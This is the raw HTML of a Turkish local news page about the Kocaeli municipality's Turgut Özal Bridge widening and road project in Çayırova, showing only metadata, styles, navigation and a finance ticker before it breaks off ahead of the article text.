

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/
body_size: 18038
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak</title>
    <meta name="description" content="Alternatif çözümlerle kent içi trafiğini rahatlatan Büyükşehir, Çayırova’da projelendirdiği “Turgut Özal Köprüsü İkileme ve Yol Yapım” işinde sona geliyor İnşa ettiği köprü, yol ve kavşaklar ile kent trafiğine nefes aldıran Kocaeli Büyükşehir Belediyesi, yeni ulaşım ağları açmaya devam ediyor. Bu bağlamda Büyükşehir, Çayırova ilçesinde TEM Bağlantı Yolu üzerinde yer alan “Turgut Özal Köprüsü İkileme ve [&hellip;]">
    <meta property="og:title" content="Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak">
    <meta property="og:description" content="Alternatif çözümlerle kent içi trafiğini rahatlatan Büyükşehir, Çayırova’da projelendirdiği “Turgut Özal Köprüsü İkileme ve Yol Yapım” işinde sona geliyor İnşa ettiği köprü, yol ve kavşaklar ile kent trafiğine nefes aldıran Kocaeli Büyükşehir Belediyesi, yeni ulaşım ağları açmaya devam ediyor. Bu bağlamda Büyükşehir, Çayırova ilçesinde TEM Bağlantı Yolu üzerinde yer alan “Turgut Özal Köprüsü İkileme ve [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2022-11-14T13:27:57+03:00">
    <meta property="article:modified_time" content="2022-11-14T13:30:13+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2022-11-14T13:27:57+03:00">
    <meta name="dateModified" content="2022-11-14T13:30:13+03:00">
    <meta name="url" content="https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak">
    <meta name="twitter:description" content="Alternatif çözümlerle kent içi trafiğini rahatlatan Büyükşehir, Çayırova’da projelendirdiği “Turgut Özal Köprüsü İkileme ve Yol Yapım” işinde sona geliyor İnşa ettiği köprü, yol ve kavşaklar ile kent trafiğine nefes aldıran Kocaeli Büyükşehir Belediyesi, yeni ulaşım ağları açmaya devam ediyor. Bu bağlamda Büyükşehir, Çayırova ilçesinde TEM Bağlantı Yolu üzerinde yer alan “Turgut Özal Köprüsü İkileme ve [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#article","isPartOf":{"@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak","datePublished":"2022-11-14T10:27:57+00:00","dateModified":"2022-11-14T10:30:13+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/"},"wordCount":407,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg","keywords":["Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak"],"articleSection":["ÇAYIROVA HABERLERİ","GÜNDEM","KOCAELİ HABERLERİ"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/","url":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/","name":"Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg","datePublished":"2022-11-14T10:27:57+00:00","dateModified":"2022-11-14T10:30:13+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2022/11/Cayirova-Turgut-Ozal-Koprusunde-2.jpg","width":864,"height":486,"caption":"default"},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Çayırova Turgut Özal Köprüsü’nde trafik yoğunluğu tarih olacak yorum akışı" href="https://gebzepanorama.com/cayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fcayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fcayirova-turgut-ozal-koprusunde-trafik-yogunlugu-tarih-olacak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{
  font-size:.875em;
}

.is-regular-text{
  font-size:1em;
}

.is-large-text{
  font-size:2.25em;
}

.is-larger-text{
  font-size:3em;
}

.has-drop-cap:not(:focus):first-letter{
  float:left;
  font-size:8.4em;
  font-style:normal;
  font-weight:100;
  line-height:.68;
  margin:.05em .1em 0 0;
  text-transform:uppercase;
}

body.rtl .has-drop-cap:not(:focus):first-letter{
  float:none;
  margin-left:.1em;
}

p.has-drop-cap.has-background{
  overflow:hidden;
}

:root :where(p.has-background){
  padding:1.25em 2.375em;
}

:where(p.has-text-color:not(.has-link-color)) a{
  color:inherit;
}

p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{
  rotate:180deg;
}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-48690 single-format-standard wp-custom-logo wp-theme-theHaberV9">

<div class="reklamCerceve">
</div>

<header>
<div class="header">
<div class="ortala_header">

<div class="menuarama">
<button id="hamburger-icon" class="hamburger-icon" aria-label="Menüyü aç" title="Menüyü aç"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 20 20"><rect width="20" height="20" fill="none"/><path fill="currentColor" fill-rule="evenodd" d="M3 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h6a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1m0 5a1 1 0 0 1 1-1h12a1 1 0 1 1 0 2H4a1 1 0 0 1-1-1" clip-rule="evenodd"/></svg></button>
<button id="aramaAc" class="arama-buton">
<span class="iconify" data-icon="material-symbols:search-rounded"></span> Haber ara...
</button>

</div>

<div class="logo">
<a href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER"><img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="logo-img"/></a></div>




<div class="sosyal">
<a href="https://www.facebook.com" target="_blank" rel="noopener noreferrer nofollow" title="facebook">
<span class="iconify" data-icon="gg:facebook" data-inline="false"></span>
</a><a href="https://twitter.com" target="_blank" rel="noopener noreferrer nofollow" title="twitter">
<span class="iconify" data-icon="ri:twitter-x-line" data-inline="false"></span>
</a><a href="https://instagram.com/" target="_blank" rel="noopener noreferrer nofollow" title="instagram">
<span class="iconify" data-icon="streamline:instagram-solid" data-inline="false"></span>
</a><a href="https://www.youtube.com/" target="_blank" rel="noopener noreferrer nofollow" title="youtube">
<span class="iconify" data-icon="tdesign:logo-youtube-filled" data-inline="false"></span>
</a><a class="giris" href="https://gebzepanorama.com/giris-yap" title="Giriş Yap">
<span class="iconify" data-icon="material-symbols:person-outline-rounded"></span>
<strong>Giriş Yap</strong>
</a>
</div>

</div>
</div>

<div class="nav">
<div class="genelortala_header">
<nav>
<nav class="header-menu"><ul><li id="menu-item-93390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li id="menu-item-93393" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li id="menu-item-93394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li id="menu-item-93395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li id="menu-item-93396" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li id="menu-item-93398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li id="menu-item-93399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li id="menu-item-93401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li id="menu-item-93431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></nav>
</div>
</div>

</header>
<div class="temizle"></div>

<section id="anafinans">
<div class="genelortala_header">

<div class="swiper ust_finans">
<div class="swiper-wrapper">
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BIST 100 <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
12.436,16 <span class="fark">0,41%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">DOLAR <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
43,1690 <span class="fark">0,03%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EURO <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
50,3399 <span class="fark">0,13%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GRAM ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
6.428,16 <span class="fark">1,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">FAİZ <span class="iconify" data-icon="material-symbols:arrow-cool-down-rounded" data-inline="false"></span></div>
<div class="finans-fiyat down">
36,81 <span class="fark">-0,35%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GÜMÜŞ GRAM <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
125,68 <span class="fark">4,47%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BITCOIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
95.215,00 <span class="fark">1,21%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">GBP/TRY <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
58,0985 <span class="fark">0,24%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">EUR/USD <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
1,1653 <span class="fark">0,09%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">BRENT <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
65,48 <span class="fark">0,02%</span>
</div>
</div>
</div>
<div class="swiper-slide">
<div class="finans-item">
<div class="finans-baslik">ÇEYREK ALTIN <span class="iconify" data-icon="material-symbols:arrow-warm-up-rounded" data-inline="false"></span></div>
<div class="finans-fiyat up">
10.510,04 <span class="fark">1,02%</span>
</div>
</div>
</div>
</div>
</div>

</div>
</section>

<div class="hdrsndk_bir"><section id="son_dakika">
<div class="ortala_header">
<div class="son_butonlar">
<span class="mingcute--hours-line"></span>
<div class="son_dakika_prev">
<span class="iconify" data-icon="mdi:chevron-left" data-inline="false"></span>
</div>
<div class="son_dakika_next">
<span class="iconify" data-icon="mdi:chevron-right" data-inline="false"></span>
</div>
</div>

<div class="swiper ust_son_dakika swiper-container">
<div class="swiper-wrapper">


<div class="swiper-slide">
